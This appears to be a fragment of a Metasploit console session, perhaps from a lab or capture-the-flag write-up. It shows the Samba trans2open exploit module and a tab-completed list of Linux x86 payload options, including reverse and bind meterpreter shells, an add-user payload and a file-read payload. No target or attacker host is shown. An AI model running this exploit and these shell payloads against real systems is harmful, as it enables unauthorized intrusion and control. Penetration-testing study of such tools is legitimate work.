 msf6 exploit(linux/samba/trans2open) > set payload linux/x86/
set payload linux/x86/adduser
set payload linux/x86/chmod
set payload linux/x86/exec
set payload linux/x86/meterpreter/bind_ipv6_tcp
set payload linux/x86/meterpreter/bind_ipv6_tcp_uuid
set payload linux/x86/meterpreter/bind_nonx_tcp
set payload linux/x86/meterpreter/bind_tcp
set payload linux/x86/meterpreter/bind_tcp_uuid
set payload linux/x86/meterpreter/reverse_ipv6_tcp
set payload linux/x86/meterpreter/reverse_nonx_tcp
set payload linux/x86/meterpreter/reverse_tcp
set payload linux/x86/meterpreter/reverse_tcp_uuid
set payload linux/x86/metsvc_bind_tcp
set payload linux/x86/metsvc_reverse_tcp
set payload linux/x86/read_file
set payload linux/x86/shell/bind_ipv6_tcp
set payload linux/x86/shell/bind_ipv6_tcp_uuid
set payload linux/x86/shell/bind_nonx_tcp
set payload linux/x86/shell/bind_tcp